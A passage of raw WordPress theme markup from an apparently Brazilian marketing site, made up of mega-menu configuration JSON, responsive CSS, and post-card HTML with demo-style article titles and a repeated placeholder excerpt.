1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_87_f73","tdc_css_class_style":"tdi_87_f73_rand_style","category_id":"10","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_87_f73"}';block_tdi_87_f73.td_column_number="3";block_tdi_87_f73.block_type="tdb_header_mega_menu";block_tdi_87_f73.post_count="5";block_tdi_87_f73.found_posts="15";block_tdi_87_f73.header_color="";block_tdi_87_f73.ajax_pagination_infinite_stop="";block_tdi_87_f73.max_num_pages="3";tdBlocksArray.push(block_tdi_87_f73);</script><div class=tdb-mega-modules-wrap><div id=tdi_87_f73 class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark class="td-image-wrap " title="Mobile Marketing is Said to Be the Future of E-Commerce"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/113-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/" rel=bookmark title="Mobile Marketing is Said to Be the Future of E-Commerce">Mobile Marketing is Said to Be the Future of E-Commerce</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/mobile-marketing-is-said-to-be-the-future-of-e-commerce/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark class="td-image-wrap " title="How Nancy Reagan Gave Glamour and Class to the White House"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/" rel=bookmark title="How Nancy Reagan Gave Glamour and Class to the White House">How Nancy Reagan Gave Glamour and Class to the White House</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/how-nancy-reagan-gave-glamour-and-class-to-the-white-house/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_87_f73 data-td_block_id=tdi_87_f73><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_87_f73 data-td_block_id=tdi_87_f73><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-171"><a href="#"><div class=tdb-menu-item-text>Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_88_827 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_88_827>
<style>
/* custom css */
.tdi_88_827 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_88_827 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_88_827 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_88_827 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_88_827:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_88_827:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_88_827.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_88_827.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_88_827 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_88_827 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_88_827 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_88_827 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_88_827 .entry-thumb{
					background-position: center 50%;
				}.tdi_88_827 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_88_827 .td-module-meta-info,
				.ie11 .tdi_88_827 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_88_827 .td-post-vid-time{
					display: block;
				}.tdi_88_827 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_88_827 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_88_827 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_88_827 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_88_827 .td-post-category{
					display: inline-block;
				}.tdi_88_827 .td-post-author-name{
					display: none;
				}.tdi_88_827 .entry-review-stars{
					display: inline-block;
				}.tdi_88_827 .td-icon-star,
                .tdi_88_827 .td-icon-star-empty,
                .tdi_88_827 .td-icon-star-half{
					font-size: 15px;
				}.tdi_88_827 .td-module-comments{
					display: none;
				}.tdi_88_827 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_88_827:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_88_827 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_827 .block-mega-child-cats{
					width: 160px;
				}.tdi_88_827 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_827 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_88_827 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_827 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_827 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_88_827 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_88_827 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_88_827 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_827 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_88_827 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_88_827 .td-module-container:before{
					bottom: -13px;
				}.tdi_88_827 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_88_827 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88_827 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_88_827 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_88_827 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_88_827 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_88_827=new tdBlock();block_tdi_88_827.id="tdi_88_827";block_tdi_88_827.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 